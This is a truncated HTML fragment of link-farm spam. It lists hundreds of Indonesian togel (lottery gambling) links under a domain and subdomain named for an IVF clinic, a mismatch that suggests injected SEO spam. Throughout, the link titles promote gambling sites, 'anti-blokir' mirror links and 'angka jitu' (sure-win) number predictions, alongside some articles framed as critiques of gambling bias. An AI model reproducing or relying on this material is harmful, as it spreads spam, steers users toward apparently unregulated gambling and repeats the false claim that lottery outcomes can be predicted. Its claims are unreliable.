/><a href="https://prediksitogel.primeivfcentre.com/logika-probabilitas-pengambilan-keputusan-toto-resmi.html">Logika Probabilitas Pengambilan Keputusan Toto Resmi</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/ilusi-kontrol-investasi-bandar-toto-terpercaya.html">Ilusi Kontrol Investasi Bandar Toto Terpercaya</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/efek-komunitas-validitas-reputasi-situs-togel-dunia-online.html">Efek Komunitas Validitas Reputasi Situs Togel Dunia Online</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/kritik-ilmiah-promosi-berlebihan-toto-online.html">Kritik Ilmiah Promosi Berlebihan Toto Online</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/psikoedukasi-bias-bandar-toto-amanah.html">Psikoedukasi Bias Bandar Toto Amanah</a><br /></p>
<p>	<a href="https://www.primeivfcentre.com/blog/membedah-pola-psikologis-prediksi-hk-malam-hari-ini-2026.html">Membedah Pola Psikologis Prediksi Hk Malam Hari Ini 2026</a><br /><br /><a href="https://www.primeivfcentre.com/blog/prediksi-hk-lotto-malam-ini-2026-mitos-vs-realitas-statistik.html">Prediksi Hk Lotto Malam Ini 2026 Mitos Vs Realitas Statistik</a><br /><br /><a href="https://www.primeivfcentre.com/blog/strategi-rasional-menafsirkan-bocoran-sgp-hari-ini-2026.html">Strategi Rasional Menafsirkan Bocoran Sgp Hari Ini 2026</a><br /><br /><a href="https://www.primeivfcentre.com/blog/bias-kognitif-prediksi-hk-pools-2026.html">Bias Kognitif Prediksi Hk Pools 2026</a><br /><br /><a href="https://www.primeivfcentre.com/blog/logika-angka-cara-kerja-prediksi-hk-2d-jitu-malam-ini-2026.html">Logika Angka Cara Kerja Prediksi Hk 2d Jitu Malam Ini 2026</a><br /><br /><a href="https://www.primeivfcentre.com/blog/mengurai-ilusi-pola-psikologi-pemain-prediksi-hk-malam-ini.html">Mengurai Ilusi Pola Psikologi Pemain Prediksi Hk Malam Ini</a><br /><br /><a href="https://www.primeivfcentre.com/blog/prediksi-hk-malam-hari-ini-2026-analisis-data-vs-harapan.html">Prediksi Hk Malam Hari Ini 2026 Analisis Data Vs Harapan</a><br /><br /><a href="https://www.primeivfcentre.com/blog/overconfidence-gagal-prediksi-hk-lotto.html">Overconfidence Gagal Prediksi Hk Lotto</a><br /><br /><a href="https://www.primeivfcentre.com/blog/faktor-psikologis-bocoran-sgp-2026.html">Faktor Psikologis Bocoran Sgp 2026</a><br /><br /><a href="https://www.primeivfcentre.com/blog/strategi-analitis-vs-instingtif-prediksi-hk-pools.html">Strategi Analitis Vs Instingtif Prediksi Hk Pools</a><br /><br /><a href="https://www.primeivfcentre.com/blog/keterbatasan-otak-prediksi-lotto.html">Keterbatasan Otak Prediksi Lotto</a><br /><br /><a href="https://www.primeivfcentre.com/blog/efek-persepsi-keberuntungan-prediksi-hk-malam-hari-ini.html">Efek Persepsi Keberuntungan Prediksi Hk Malam Hari Ini</a><br /><br /><a href="https://www.primeivfcentre.com/blog/rasionalisasi-kekalahan-psikologi-pemain-prediksi-hk-2d-jitu.html">Rasionalisasi Kekalahan Psikologi Pemain Prediksi Hk 2d Jitu</a><br /><br /><a href="https://www.primeivfcentre.com/blog/prediksi-hk-lotto-ilusi-kendali-psikologis.html">Prediksi Hk Lotto Ilusi Kendali Psikologis</a><br /><br /><a href="https://www.primeivfcentre.com/blog/akar-kesalahan-analitik-bocoran-sgp.html">Akar Kesalahan Analitik Bocoran Sgp</a><br /><br /><a href="https://www.primeivfcentre.com/blog/kecerdasan-emosional-prediksi-hk-pools-malam-hari-ini.html">Kecerdasan Emosional Prediksi Hk Pools Malam Hari Ini</a><br /><br /><a href="https://www.primeivfcentre.com/blog/anti-mitos-berpikir-logis-hk-lotto-2026.html">Anti Mitos Berpikir Logis Hk Lotto 2026</a><br /><br /><a href="https://www.primeivfcentre.com/blog/psikologi-kolektif-opini-publik-bocoran-sgp.html">Psikologi Kolektif Opini Publik Bocoran Sgp</a><br /><br /><a href="https://www.primeivfcentre.com/blog/ilmu-data-dan-mental-shortcuts-pada-prediksi-hk-malam-ini.html">Ilmu Data Dan Mental Shortcuts Pada Prediksi Hk Malam Ini</a><br /><br /><a href="https://www.primeivfcentre.com/blog/ketidakpastian-persepsi-risiko-togel.html">Ketidakpastian Persepsi Risiko Togel</a><br /><br /><a href="https://www.primeivfcentre.com/blog/menghindari-heuristik-keliru-prediksi-hk-pools-malam-ini.html">Menghindari Heuristik Keliru Prediksi Hk Pools Malam Ini</a><br /><br /><a href="https://www.primeivfcentre.com/blog/faktor-keacakan-persepsi-pola-pemain-prediksi-hk-lotto-2026.html">Faktor Keacakan Persepsi Pola Pemain Prediksi Hk Lotto 2026</a><br /><br /><a href="https://www.primeivfcentre.com/blog/sains-melawan-takhayul-analisa-prediksi-hk-lotto.html">Sains Melawan Takhayul Analisa Prediksi Hk Lotto</a><br /><br /><a href="https://www.primeivfcentre.com/blog/prediksi-angka-ilusi-pengetahuan-togel-online.html">Prediksi Angka Ilusi Pengetahuan Togel Online</a><br /><br /><a href="https://www.primeivfcentre.com/blog/menelusuri-bias-optimisme-strategi-prediksi-hk-pools-malam.html">Menelusuri Bias Optimisme Strategi Prediksi Hk Pools Malam</a><br /><br /><a href="https://www.primeivfcentre.com/blog/prediktabilitas-vs-randomness-psikologi-lotto.html">Prediktabilitas Vs Randomness Psikologi Lotto</a><br /></p>
<p>	<a href="https://prediksitogel.primeivfcentre.com/10-situs-togel-terpercaya-wajib-dicoba.html">10 Situs Togel Terpercaya Wajib Dicoba</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/rekomendasi-situs-togel-jackpot-terbesar-2024.html">Rekomendasi Situs Togel Jackpot Terbesar 2024</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/daftar-situs-togel-toto-resmi-dan-aman-untuk-pemula.html">Daftar Situs Togel Toto Resmi Dan Aman Untuk Pemula</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/link-situs-togel-terbaru-cara-daftar-main-mudah.html">Link Situs Togel Terbaru Cara Daftar Main Mudah</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/situs-togel-toto-populer-deposit-cepat.html">Situs Togel Toto Populer Deposit Cepat</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/rekomendasi-situs-togel-gacor-terbukti-bayar.html">Rekomendasi Situs Togel Gacor Terbukti Bayar</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/panduan-memilih-situs-togel-online-yang-terpercaya.html">Panduan Memilih Situs Togel Online Yang Terpercaya</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/update-link-situs-togel-hari-ini-anti-blokir.html">Update Link Situs Togel Hari Ini Anti Blokir</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/5-situs-togel-toto-resmi-dengan-diskon-terbesar.html">5 Situs Togel Toto Resmi Dengan Diskon Terbesar</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/cara-mencari-link-situs-togel-resmi-tanpa-ribet.html">Cara Mencari Link Situs Togel Resmi Tanpa Ribet</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/situs-togel-online-terbaru-fitur-lengkap-bonus-menarik.html">Situs Togel Online Terbaru Fitur Lengkap Bonus Menarik</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/tips-daftar-situs-togel-toto-aman-legal.html">Tips Daftar Situs Togel Toto Aman Legal</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/kumpulan-rekomendasi-situs-togel-hasil-maksimal.html">Kumpulan Rekomendasi Situs Togel Hasil Maksimal</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/link-daftar-situs-togel-toto-selalu-update.html">Link Daftar Situs Togel Toto Selalu Update</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/review-lengkap-situs-togel-online-terbaik-tahun-ini.html">Review Lengkap Situs Togel Online Terbaik Tahun Ini</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/situs-togel-toto-pelayanan-customer-service-profesional.html">Situs Togel Toto Pelayanan Customer Service Profesional</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/keunggulan-bermain-di-situs-togel-online-resmi-indonesia.html">Keunggulan Bermain Di Situs Togel Online Resmi Indonesia</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/cara-verifikasi-akun-situs-togel-toto-terpercaya.html">Cara Verifikasi Akun Situs Togel Toto Terpercaya</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/jangan-lewatkan-link-alternatif-situs-togel-anti-internet.html">Jangan Lewatkan Link Alternatif Situs Togel Anti Internet</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/situs-togel-terbaru-withdrawal-cepat-aman.html">Situs Togel Terbaru Withdrawal Cepat Aman</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/rekomendasi-link-situs-togel-main-harian.html">Rekomendasi Link Situs Togel Main Harian</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/situs-togel-toto-legal-cara-mengetahui-keasliannya.html">Situs Togel Toto Legal Cara Mengetahui Keasliannya</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/memilih-situs-togel-dengan-odds-tinggi.html">Memilih Situs Togel Dengan Odds Tinggi</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/temukan-bonus-terbaik-di-rekomendasi-situs-togel-favorit.html">Temukan Bonus Terbaik Di Rekomendasi Situs Togel Favorit</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/tutorial-bergabung-link-resmi-situs-togel-indonesia.html">Tutorial Bergabung Link Resmi Situs Togel Indonesia</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/perbandingan-fitur-situs-togel-populer.html">Perbandingan Fitur Situs Togel Populer</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/situs-togel-toto-minimal-deposit-termurah.html">Situs Togel Toto Minimal Deposit Termurah</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/panduan-klaim-promo-situs-togel.html">Panduan Klaim Promo Situs Togel</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/rahasia-sukses-link-resmi-togel-online.html">Rahasia Sukses Link Resmi Togel Online</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/apa-itu-prediksi-togel-2026-panduan-lengkap-pemula.html">Apa Itu Prediksi Togel 2026 Panduan Lengkap Pemula</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/mengenal-prediksi-togel-2026.html">Mengenal Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-togel-2026-definisi-jenis-cara-membaca.html">Prediksi Togel 2026 Definisi Jenis Cara Membaca</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/apa-yang-dimaksud-dengan-prediksi-togel-2026.html">Apa Yang Dimaksud Dengan Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/panduan-singkat-prediksi-togel-2026.html">Panduan Singkat Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/fakta-menarik-prediksi-togel-2026.html">Fakta Menarik Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/membongkar-rahasia-prediksi-togel-2026.html">Membongkar Rahasia Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-togel-2026-penjelasan-lengkap-orang-awam.html">Prediksi Togel 2026 Penjelasan Lengkap Orang Awam</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/cara-kerja-prediksi-togel-2026-dari-data-ke-ramalan.html">Cara Kerja Prediksi Togel 2026 Dari Data Ke Ramalan</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/mengapa-prediksi-togel-2026-penting.html">Mengapa Prediksi Togel 2026 Penting</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/apa-itu-ramalan-dan-prediksi-togel-2026.html">Apa Itu Ramalan Dan Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/cara-membaca-prediksi-togel-2026.html">Cara Membaca Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-togel-tahun-2026-pengertian-dan-manfaatnya.html">Prediksi Togel Tahun 2026 Pengertian Dan Manfaatnya</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-togel-2026-apa-yang-harus-diketahui.html">Prediksi Togel 2026 Apa Yang Harus Diketahui</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/dasar-dasar-prediksi-togel-2026.html">Dasar Dasar Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/kenali-lebih-dekat-prediksi-togel-2026.html">Kenali Lebih Dekat Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-togel-tahun-2026-penjelasan-mudah-jelas.html">Prediksi Togel Tahun 2026 Penjelasan Mudah Jelas</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/panduan-memahami-prediksi-togel-2026.html">Panduan Memahami Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/mengupas-arti-prediksi-togel-2026.html">Mengupas Arti Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-togel-2026.html">Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/langkah-memahami-prediksi-togel-2026.html">Langkah Memahami Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-angka-jitu-2026.html">Prediksi Angka Jitu 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/cara-kerja-algoritma-prediksi-togel-2026.html">Cara Kerja Algoritma Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-nomor-togel-tahun-depan-apa-itu-sebetulnya.html">Prediksi Nomor Togel Tahun Depan Apa Itu Sebetulnya</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/beda-ramalan-prediksi-togel-2026.html">Beda Ramalan Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/tips-memahami-arti-prediksi-togel-2026.html">Tips Memahami Arti Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/fenomena-baru-prediksi-togel-2026.html">Fenomena Baru Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/faq-pengertian-fungsi-prediksi-togel-2026.html">Faq Pengertian Fungsi Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/kupas-habis-konsep-dasar-prediksi-togel-2026.html">Kupas Habis Konsep Dasar Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/review-lengkap-isi-layanan-prediksi-togel-2026.html">Review Lengkap Isi Layanan Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-togel-malam-ini-2026-angka-jitu-terbaru-lengkap.html">Prediksi Togel Malam Ini 2026 Angka Jitu Terbaru Lengkap</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/update-prediksi-togel-malam-ini-2026.html">Update Prediksi Togel Malam Ini 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/rahasia-prediksi-togel-malam-ini-2026.html">Rahasia Prediksi Togel Malam Ini 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/kumpulan-prediksi-togel-malam-ini-2026.html">Kumpulan Prediksi Togel Malam Ini 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-togel-malam-ini-2026-panduan-lengkap-pemula.html">Prediksi Togel Malam Ini 2026 Panduan Lengkap Pemula</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/cara-membaca-prediksi-togel-malam-ini-2026.html">Cara Membaca Prediksi Togel Malam Ini 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-togel-malam-ini-2026-peluang-menang-lebih-besar.html">Prediksi Togel Malam Ini 2026 Peluang Menang Lebih Besar</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/analisa-prediksi-togel-malam-ini-2026-data-terbaru.html">Analisa Prediksi Togel Malam Ini 2026 Data Terbaru</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-togel-malam-ini-2026-paling-banyak-dicari.html">Prediksi Togel Malam Ini 2026 Paling Banyak Dicari</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/tips-angka-main-prediksi-togel-2026.html">Tips Angka Main Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-togel-malam-ini-2026-dapatkan-hasil-tepat-setiap.html">Prediksi Togel Malam Ini 2026 Dapatkan Hasil Tepat Setiap</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/strategi-ampuh-prediksi-togel-malam-ini-2026.html">Strategi Ampuh Prediksi Togel Malam Ini 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/rekomendasi-situs-prediksi-togel-malam-ini-2026-terpercaya.html">Rekomendasi Situs Prediksi Togel Malam Ini 2026 Terpercaya</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/cek-ramalan-prediksi-togel-malam-ini-2026.html">Cek Ramalan Prediksi Togel Malam Ini 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/fakta-menarik-prediksi-togel-malam-ini-2026.html">Fakta Menarik Prediksi Togel Malam Ini 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/jadwal-lengkap-prediksi-togel-malam-ini-2026.html">Jadwal Lengkap Prediksi Togel Malam Ini 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/bocoran-prediksi-togel-malam-ini-2026.html">Bocoran Prediksi Togel Malam Ini 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/langkah-mendapatkan-angka-pasti-prediksi-togel-malam-ini.html">Langkah Mendapatkan Angka Pasti Prediksi Togel Malam Ini</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/keunggulan-prediksi-togel-malam-ini-2026.html">Keunggulan Prediksi Togel Malam Ini 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/panduan-praktis-membaca-prediksi-togel-malam-ini-tahun.html">Panduan Praktis Membaca Prediksi Togel Malam Ini Tahun</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-angka-main-togel-malam-ini-2026.html">Prediksi Angka Main Togel Malam Ini 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/kiat-sukses-menang-prediksi-togel-malam-ini-2026.html">Kiat Sukses Menang Prediksi Togel Malam Ini 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/analisa-pakar-prediksi-togel-malam-ini-tahun-baru-2026.html">Analisa Pakar Prediksi Togel Malam Ini Tahun Baru 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/perbandingan-akurasi-situs-prediksi-togel-malam-ini-tahun.html">Perbandingan Akurasi Situs Prediksi Togel Malam Ini Tahun</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/alasan-cek-prediksi-togel-malam-ini-2026.html">Alasan Cek Prediksi Togel Malam Ini 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/update-harian-info-terbaru-prediksi-togel-malam-ini-2026.html">Update Harian Info Terbaru Prediksi Togel Malam Ini 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/review-lengkap-sumber-prediksi-togel-malam-ini-2026.html">Review Lengkap Sumber Prediksi Togel Malam Ini 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/pentingnya-prediksi-terkini-togel-malam-ini-2026.html">Pentingnya Prediksi Terkini Togel Malam Ini 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/solusi-menang-mudah-prediksi-togel-2026.html">Solusi Menang Mudah Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/cara-cerdas-memanfaatkan-data-di-prediksi-togel-malam-ini.html">Cara Cerdas Memanfaatkan Data Di Prediksi Togel Malam Ini</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-togel-2026-angka-jitu-bocoran-terbaru.html">Prediksi Togel 2026 Angka Jitu Bocoran Terbaru</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/update-prediksi-togel-2026-hari-ini-lengkap-akurat.html">Update Prediksi Togel 2026 Hari Ini Lengkap Akurat</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/ramalan-togel-2026-panduan-pemula.html">Ramalan Togel 2026 Panduan Pemula</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-togel-2026-terpercaya-analisa-pakar.html">Prediksi Togel 2026 Terpercaya Analisa Pakar</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/cara-mendapatkan-prediksi-togel-2026-yang-tepat.html">Cara Mendapatkan Prediksi Togel 2026 Yang Tepat</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/tips-membaca-data-prediksi-togel-2026-akurat.html">Tips Membaca Data Prediksi Togel 2026 Akurat</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-togel-2026-singapore-hongkong-sydney.html">Prediksi Togel 2026 Singapore Hongkong Sydney</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/analisa-angka-main-prediksi-togel-2026.html">Analisa Angka Main Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-jitu-togel-2026-berdasarkan-statistik.html">Prediksi Jitu Togel 2026 Berdasarkan Statistik</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/strategi-menang-togel-prediksi-2026.html">Strategi Menang Togel Prediksi 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/bocoran-angka-main-shio-togel-2026.html">Bocoran Angka Main Shio Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-togel-online-terbaik-2026.html">Prediksi Togel Online Terbaik 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/panduan-memilih-prediksi-togel-terpercaya-2026.html">Panduan Memilih Prediksi Togel Terpercaya 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/statistik-angka-keluaran-prediksi-togel-2026.html">Statistik Angka Keluaran Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/kumpulan-rumus-sakti-prediksi-togel-2026.html">Kumpulan Rumus Sakti Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/jadwal-keluaran-prediksi-togel-hari-ini-2026.html">Jadwal Keluaran Prediksi Togel Hari Ini 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/rekomendasi-situs-prediksi-togel-terbaik-2026.html">Rekomendasi Situs Prediksi Togel Terbaik 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/cara-baca-pola-keluaran-prediksi-togel-2026.html">Cara Baca Pola Keluaran Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-angka-gaib-jackpot-togel-2026.html">Prediksi Angka Gaib Jackpot Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/rangkuman-bocoran-angka-main-master-togel-2026.html">Rangkuman Bocoran Angka Main Master Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/perbandingan-prediksi-pasaran-togel-populer-2026.html">Perbandingan Prediksi Pasaran Togel Populer 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/keunggulan-prediksi-togel-modern-2026.html">Keunggulan Prediksi Togel Modern 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/ulasan-metode-baru-prediksi-togel-2026.html">Ulasan Metode Baru Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/rahasia-dapat-angka-jitu-prediksi-togel-2026.html">Rahasia Dapat Angka Jitu Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/tren-terbaru-dunia-perprediksian-togel-2026.html">Tren Terbaru Dunia Perprediksian Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/langkah-mudah-bocoran-togel-2026.html">Langkah Mudah Bocoran Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/peluang-menang-prediksi-togel-2026.html">Peluang Menang Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/inovasi-teknologi-prediksi-togel-2026.html">Inovasi Teknologi Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/pengalaman-pemenang-prediksi-togel-2026.html">Pengalaman Pemenang Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/kiat-jitu-pilih-angka-main-prediksi-togel-2026.html">Kiat Jitu Pilih Angka Main Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-togel-2026-terbaru-terakurat-semua-pasaran.html">Prediksi Togel 2026 Terbaru Terakurat Semua Pasaran</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/update-prediksi-togel-2026-angka-jitu-hari-ini.html">Update Prediksi Togel 2026 Angka Jitu Hari Ini</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/panduan-lengkap-prediksi-togel-2026-statistik.html">Panduan Lengkap Prediksi Togel 2026 Statistik</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-togel-2026-bocoran-angka-main-tiap-pasaran.html">Prediksi Togel 2026 Bocoran Angka Main Tiap Pasaran</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/analisa-prediksi-togel-2026-akurat-oleh-pakar.html">Analisa Prediksi Togel 2026 Akurat Oleh Pakar</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/rahasia-sukses-prediksi-togel-2026.html">Rahasia Sukses Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-togel-2026-hari-ini-rekomendasi-angka-main.html">Prediksi Togel 2026 Hari Ini Rekomendasi Angka Main</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/cara-membuat-prediksi-togel-2026-sendiri-dengan-mudah.html">Cara Membuat Prediksi Togel 2026 Sendiri Dengan Mudah</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/tips-menang-judi-prediksi-togel-2026.html">Tips Menang Judi Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-angka-jitu-togel-tahun-2026-terpercaya.html">Prediksi Angka Jitu Togel Tahun 2026 Terpercaya</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/strategi-ampuh-prediksi-togel-2026.html">Strategi Ampuh Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/data-lengkap-prediksi-togel-semua-pasaran-2026.html">Data Lengkap Prediksi Togel Semua Pasaran 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/ramalan-prediksi-togel-terupdate-2026.html">Ramalan Prediksi Togel Terupdate 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/daftar-angka-main-hasil-prediksi-togel-2026-terbaru.html">Daftar Angka Main Hasil Prediksi Togel 2026 Terbaru</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-togel-singapore-hongkong-sidney-tahun-2026-akurat.html">Prediksi Togel Singapore Hongkong Sidney Tahun 2026 Akurat</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/tutorial-membaca-pola-prediksi-togel-2026.html">Tutorial Membaca Pola Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/fakta-menarik-prediksi-togel-2026.html">Fakta Menarik Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-jitu-bandar-togel-tahun-2026-resmi-dan-amanah.html">Prediksi Jitu Bandar Togel Tahun 2026 Resmi Dan Amanah</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/kumpulan-rumus-prediksi-togel-terbaik-2026.html">Kumpulan Rumus Prediksi Togel Terbaik 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/solusi-menang-mudah-prediksi-togel-2026.html">Solusi Menang Mudah Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-nomor-keluar-togel-2026-berdasarkan-data-lama.html">Prediksi Nomor Keluar Togel 2026 Berdasarkan Data Lama</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/inovasi-baru-dalam-dunia-prediksi-togel-tahun-2026.html">Inovasi Baru Dalam Dunia Prediksi Togel Tahun 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/prediksi-shio-zodiak-togel-2026.html">Prediksi Shio Zodiak Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/jadwal-lengkap-hasil-prediksi-togel-online-2026.html">Jadwal Lengkap Hasil Prediksi Togel Online 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/review-situs-prediksi-togel-terlengkap-2026.html">Review Situs Prediksi Togel Terlengkap 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/rekomendasi-situs-prediksi-angka-main-terbaik-untuk-tahun.html">Rekomendasi Situs Prediksi Angka Main Terbaik Untuk Tahun</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/kiat-mendapatkan-angka-jitu-prediksi-togel-2026.html">Kiat Mendapatkan Angka Jitu Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/analisa-data-keluaran-optimalkan-prediksi-togel-2026.html">Analisa Data Keluaran Optimalkan Prediksi Togel 2026</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/panduan-pemula-teknik-dasar-prediksi-togel-2026.html">Panduan Pemula Teknik Dasar 